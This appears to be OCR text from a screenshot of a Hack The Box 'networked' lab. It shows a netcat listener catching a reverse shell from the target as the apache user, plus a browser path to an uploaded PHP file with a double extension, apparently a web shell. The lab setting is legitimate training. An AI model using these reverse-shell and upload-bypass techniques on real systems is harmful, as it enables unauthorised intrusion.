 File Actions Edit View Help
10.10.14.15 10.10.10.146 kali@kali: ~/htb/networked
┌──(kali㉿kali)-[~/htb/networked]
└─$ nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.10.14.15] from (UNKNOWN) [10.10.10.146] 51662
Linux networked.htb 3.10.0-957.21.3.el7.x86_64 #1 SMP Tue Jun 18 16:35:19 UTC 2019 x86_64 x86_64 x86_64 GNU/Linux
17:31:48 up 20 min, 0 users, load average: 0.00, 0.01, 0.05
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=48(apache) gid=48(apache) groups=48(apache)
sh: no job control in this shell
sh-4.2$ id
id
uid=48(apache) gid=48(apache) groups=48(apache)
sh-4.2$ hostname
hostname
networked.htb
sh-4.2$
10.10.10.146/photos.php New Tab
10.10.10.146/uploads/10_10_14_15.php.g
Kali Linux Kali Training Kali Tools Kali Docs Kali Forum